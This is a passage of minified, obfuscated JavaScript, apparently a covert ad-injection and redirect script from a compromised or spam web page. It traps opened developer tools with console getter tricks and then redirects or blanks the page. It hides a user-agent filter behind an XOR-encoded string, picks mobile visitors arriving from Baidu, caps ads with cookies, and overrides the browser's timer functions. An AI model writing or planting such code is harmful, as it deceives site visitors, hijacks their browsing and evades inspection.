console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();xryjgkac(window,document,navigator,adObj);;//182727-qc2/*78505d923617dc2d12bd27d616a57593*/